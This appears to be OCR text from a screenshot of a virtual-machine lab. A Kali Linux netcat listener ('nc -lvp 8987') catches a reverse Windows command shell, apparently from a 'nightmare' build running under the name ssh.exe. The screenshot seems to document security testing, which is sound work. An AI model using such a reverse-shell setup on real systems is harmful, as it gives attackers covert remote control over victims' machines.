 ssh.exe:5240 Properties
Image Performance Performance Graph GPU Graph
TCP/IP Security Environment
Resolve addresses
P... Local Address Remote Ad... State
TCP desktop-r086... 10.0.2.4:8987 ESTABLISHED
kali-linux-2023.1-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 8987
listening on [any] 8987 ...
10.0.2.6: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.6] 49902
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
Z:\nightmare\build\Debug>
JOES